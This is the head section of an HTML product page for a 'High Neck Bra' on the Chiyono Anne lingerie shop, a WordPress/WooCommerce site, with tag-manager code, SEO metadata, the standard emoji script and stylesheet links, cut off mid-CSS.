

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chiyono-anne.com/shop/extraoption/padoption/chiara-highneckbra/
body_size: 149933
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-P3BN26W');
    </script>
    <!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="shortcut icon" href="https://chiyono-anne.com/wp-content/themes/zoa-child/favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>High Neck Bra | Chiyono Anne</title>
<style>body{--booked_button_color: #000000;}</style>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://chiyono-anne.com/shop/extraoption/padoption/chiara-highneckbra/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="Chiyono Anne | Chiyono Anne official site" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="High Neck Bra | Chiyono Anne" />
		<meta property="og:url" content="https://chiyono-anne.com/shop/extraoption/padoption/chiara-highneckbra/" />
		<meta property="og:image" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<meta property="og:image:secure_url" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<meta property="article:published_time" content="2021-02-25T00:00:00+00:00" />
		<meta property="article:modified_time" content="2024-12-24T15:23:23+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="High Neck Bra | Chiyono Anne" />
		<meta name="twitter:image" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/chiyono-anne.com\/shop\/extraoption\/padoption\/chiara-highneckbra\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com#listItem","position":1,"name":"Home","item":"https:\/\/chiyono-anne.com","nextItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/chiyono-anne.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/color\/pastel\/#listItem","name":"PASTEL"},"previousItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/color\/pastel\/#listItem","position":3,"name":"PASTEL","item":"https:\/\/chiyono-anne.com\/color\/pastel\/","nextItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/shop\/extraoption\/padoption\/chiara-highneckbra\/#listItem","name":"High Neck Bra"},"previousItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/shop\/extraoption\/padoption\/chiara-highneckbra\/#listItem","position":4,"name":"High Neck Bra","previousItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/color\/pastel\/#listItem","name":"PASTEL"}}]},{"@type":"ItemPage","@id":"https:\/\/chiyono-anne.com\/shop\/extraoption\/padoption\/chiara-highneckbra\/#itempage","url":"https:\/\/chiyono-anne.com\/shop\/extraoption\/padoption\/chiara-highneckbra\/","name":"High Neck Bra | Chiyono Anne","inLanguage":"ja","isPartOf":{"@id":"https:\/\/chiyono-anne.com\/#website"},"breadcrumb":{"@id":"https:\/\/chiyono-anne.com\/shop\/extraoption\/padoption\/chiara-highneckbra\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg","@id":"https:\/\/chiyono-anne.com\/shop\/extraoption\/padoption\/chiara-highneckbra\/#mainImage","width":973,"height":1300},"primaryImageOfPage":{"@id":"https:\/\/chiyono-anne.com\/shop\/extraoption\/padoption\/chiara-highneckbra\/#mainImage"},"datePublished":"2021-02-25T09:00:00+09:00","dateModified":"2024-12-25T00:23:23+09:00"},{"@type":"Organization","@id":"https:\/\/chiyono-anne.com\/#organization","name":"Chiyono Anne","description":"Chiyono Anne official site","url":"https:\/\/chiyono-anne.com\/","logo":{"@type":"ImageObject","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/09\/logo.png","@id":"https:\/\/chiyono-anne.com\/shop\/extraoption\/padoption\/chiara-highneckbra\/#organizationLogo","width":800,"height":289},"image":{"@id":"https:\/\/chiyono-anne.com\/shop\/extraoption\/padoption\/chiara-highneckbra\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/chiyono-anne.com\/#website","url":"https:\/\/chiyono-anne.com\/","name":"Chiyono Anne","description":"Chiyono Anne official site","inLanguage":"ja","publisher":{"@id":"https:\/\/chiyono-anne.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; フィード" href="https://chiyono-anne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; コメントフィード" href="https://chiyono-anne.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chiyono-anne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='wcst-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-shipping-tracking/css/wcst_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://chiyono-anne.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chiyono-anne.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://chiyono-anne.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digits-login-style-css' href='https://chiyono-anne.com/wp-content/plugins/digits/assets/css/login.min.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='digits-style-css' href='https://chiyono-anne.com/wp-content/plugins/digits/assets/css/main.min.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/aero.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_color_html_items-css' href='https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/css/html_types/color.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/css/by_text.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_image_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/image/css/html_types/image.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_quick_search_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/quick_search/css/quick_search.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_hierarchy_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/css/html_types/select_hierarchy.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_slider_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/slider/css/html_types/slider.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://chiyono-anne.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='iconic-was-styles-css' href='https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/css/main.min.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://chiyono-anne.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='productsize-chart-for-woocommerce-jquery-modal-css' href='https://chiyono-anne.com/wp-content/plugins/productsize-chart-for-woocommerce/public/css/remodal.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='productsize-chart-for-woocommerce-jquery-modal-default-theme-css' href='https://chiyono-anne.com/wp-content/plugins/productsize-chart-for-woocommerce/public/css/remodal-default-theme.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='swatches-and-photos-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/css/swatches-and-photos.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cal-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/calendar/pignose.calendar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfont-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+JP%3A300%2C400%2C500%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='labelauty-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/labelauty/jquery-labelauty.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoa-theme-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/css/bootstrap-grid.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicktheme-style-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remoda_theme-css' href='//cdnjs.cloudflare.com/ajax/libs/remodal/1.1.1/remodal-default-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-style-css' href='//cdnjs.cloudflare.com/ajax/libs/remodal/1.1.1/remodal.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoa-child-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/style.css?ver=1769107763' type='text/css' media='all' />
<link rel='stylesheet' id='updated-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/update.css?ver=1769107763' type='text/css' media='all' />
<link rel='stylesheet' id='scripts_try_fit_css-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/css/try_fit_your_size.css?ver=1769107763' type='text/css' media='all' />
<link rel='stylesheet' id='order-reception-function-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/order-reception-function/css/order-reception-function.css?ver=1769107763' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/css/animations.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked.css?ver=1768556687' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#000000 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#000000 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#000000 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#000000 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body 